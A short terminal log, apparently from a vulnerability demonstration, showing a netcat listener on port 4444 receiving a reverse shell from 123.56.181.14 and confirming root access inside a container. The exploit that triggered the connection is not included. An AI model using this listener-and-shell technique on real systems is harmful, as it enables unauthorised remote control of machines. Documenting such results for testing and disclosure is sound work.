 [root@iZ2ze7tiyiyc2jn4nh67z2Z ~]# nc -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 123.56.181.14.
Ncat: Connection from 123.56.181.14:45124.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@759e48e2a2d6:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@759e48e2a2d6:~# whoami
whoami
root
root@759e48e2a2d6:~#